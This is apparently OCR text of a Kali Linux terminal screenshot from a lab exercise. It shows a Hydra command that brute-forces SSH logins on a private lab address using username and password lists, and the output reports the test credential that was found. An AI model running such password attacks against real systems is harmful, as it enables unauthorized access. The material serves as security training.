 1 2 3 4
2
2
11:06
kali@rete1: ~/Desktop/hydra
File Actions Edit View Help
Trash
File System
Home
CS
VSC
hydra
Github
Compito
┌──(kali㉿rete1)-[~/Desktop/hydra]
└─$ touch usernames.txt
┌──(kali㉿rete1)-[~/Desktop/hydra]
└─$ nano usernames.txt
┌──(kali㉿rete1)-[~/Desktop/hydra]
└─$ hydra -L usernames.txt -P passwords.txt 192.168.56.102 -t 4 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret
service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and
ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-13 10:59:02
[DATA] max 4 tasks per 1 server, overall 4 tasks, 200 login tries (l:2/p:100), ~50 tries per tas
k
[DATA] attacking ssh://192.168.56.102:22/
[STATUS] 40.00 tries/min, 40 tries in 00:01h, 160 to do in 00:05h, 4 active
[STATUS] 28.00 tries/min, 84 tries in 00:03h, 116 to do in 00:05h, 4 active
[STATUS] 31.00 tries/min, 124 tries in 00:04h, 76 to do in 00:03h, 4 active
[STATUS] 29.00 tries/min, 145 tries in 00:05h, 55 to do in 00:02h, 4 active
[STATUS] 30.33 tries/min, 182 tries in 00:06h, 18 to do in 00:01h, 4 active
[22][ssh] host: 192.168.56.102 login: test_user password: testpass
[STATUS] 28.57 tries/min, 200 tries in 00:07h, 1 to do in 00:01h, 1 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-13 11:06:19
┌──(kali㉿rete1)-[~/Desktop/hydra]
└─$
┌──(kali㉿rete1)-[~/Desktop/hydra]
└─$
┌──(kali㉿rete1)-[~/Desktop/hydra]
└─$
┌──(kali㉿rete1)-[~/Desktop/hydra]
└─$
┌──(kali㉿rete1)-[~/Desktop/hydra]
└─$
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network